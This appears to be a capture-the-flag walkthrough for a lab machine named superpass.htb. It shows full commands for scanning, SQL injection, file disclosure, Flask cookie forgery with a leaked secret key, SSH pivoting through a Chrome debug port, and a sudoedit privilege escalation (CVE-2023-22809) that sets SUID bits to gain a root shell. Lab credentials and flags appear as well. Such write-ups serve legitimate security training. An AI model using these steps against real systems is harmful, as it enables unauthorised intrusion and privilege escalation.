
We start with nmap:
nmap -sC -sV 10.129.175.128

We do a banner grab:
We add superpass.htb to our /etc/hosts file
We run a full scan in the backgound:
nmap -sC -sV -p- 10.129.175.128
Looks like a password manager service:

There is a login page

We attempt to login as admin:admin but get a mysql error:


We may have interrupted to the packet transfer and gotten this error, but it is useful since it gives us information about the backend. For instance, this error is a Werkzeug error, and we also see that the server is running python.
We attempt to register an account banana:banana

Similarly we get an error:

We can try some error based sql injection since we know that it's running MySQL
We attempt to register with admin:admin‘ or 1=1 --+ and are able to create an account:


We are able to add values and then the export function allows us to download files from the server with the values we put in.
The error gives us interesting information about where the server is sending us files from:

We intercept the download in use lfi to leak /app/app/superpass/app.py

From there we can use the secret_key to generate cookies for other users. We use flask-unsign to decode our cookie:
https://github.com/Paradoxis/Flask-Unsign
flask-unsign --decode --cookie '.eJwljsFqwzAQRH9F7DkUSSvvav0VvZcQ1tIqNrhNsZxTyL9X0NMwvGF4L7i1XftqHeavF7hzBHxb73o3uMDnbtrN7Y-7237c-XBayoDuXLfufsfmA67v62WcHNZXmM_jaaNtFWZgREP0ylbEKpmmmBDFB2mMlLilFiMGqSoyaONMOUSORSPpotWYCqsoikplzySpUsuNfJTiU8rRQuZlqpITYdaJsHGYfKS6SBEa-rdnt-PfJnh4_wHiAEU2.ZAgWLw.2o-0IlG16ViEhEqNrPqLtxHyKH0' --secret MNOHFl8C4WLc3DQTToeeg8ZT7WpADVhqHHXJ50bPZY6ybYKEr76jNvDfsWD

Then we use flask-unsign to generate other cookies for users with different id #
flask-unsign --sign --cookie "{'_flashes': [('message', 'Please log in to access this page.')], '_fresh': True, '_id': '49db19ffeb8d7784424fd0cc587cadaa6adf43aab766b45eb9155904a9a356c64f0598e29fa68221cc2e9939547fe9069d5a87e1a6f68632da8a04915785097c', '_user_id': 'change this number to find'}" --secret MNOHFl8C4WLc3DQTToeeg8ZT7WpADVhqHHXJ50bPZY6ybYKEr76jNvDfsWD
User 1

User 2

we can try these creds to ssh into the machine:
corum:5db7caa1d13cc37c9fc2
We try
ssh -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" corum@superpass.htb
We get the user.txt

fe91ffb289d0e4448607ab6a20def12a

In the box we see some internal ports listening:

There are also two other users on the machine:
We navigate the the /app directory and see some interesting files. We look at the test_and_update.sh script:

We have write permissions in the /app/app directory:

ps aux shows us that chrome is running with --remote-debuggin-port flag which means we may be able to connect to this service from our machine:

There is also a test app running on two ports that we can potentially port forward and connect to locally.

We try port forwarding the first unusual port 41829
ssh -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" corum@superpass.htb -L 41829:127.0.0.1:41829
We verify that our port forward worked:
First we need to install chrome, and then we can attempt to open this port manually:
We type chrome://inspect

We configure the browser to use port 41829

We see a page called test.superpass.htb:

We go to the vault page and see credentials for the user edwards:

edwards:d07867c6267dcb5df0af
We can ssh into that user's account now:
ssh -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" edwards@superpass.htb
Edwards has sudo rights:

We run the first command and find creds:

edwards:1d7ffjwrx#$d6qn!9nndqgde4
We run the second sudo command:

"SQL_URI": "mysql+pymysql://superpasstester:VUO8A2c2#3FnLq3*a9DX1U@localhost/superpasstest"
We run pspy64 to see what the root user is doing to search for clues on how to exploit the sudoedit function.
The root user is running /app/venv/bin/activate every other minute:

We can see that the root user and dev_admin user can both write to this file:

Apparently this machine requires us to exploit a new vulnerability with this version of sudo:
CVE-2023-22809
https://www.synacktiv.com/sites/default/files/2023-01/sudo-CVE-2023-22809.pdf

This vulnerability will allow us to change an environment variable to a path and then edit the file that is meant to run.
First we change the environment variable:
export EDITOR='vim -- /app/venv/bin/activate'
Then we edit one of the files we can edit using sudoedit by adding the following at the top:
chmod u+s /usr/bin/python3
chmod u+s /bin/bash

We can see that the file was changed, and now we wait to check if the suid bit is set:
ls -l /usr/bin/python3.10

Now we run the following commands to get a root shell:
python3 -q
import os
os.setuid(0)
os.system("su")

d53631abda604773de0ed8c5d685865b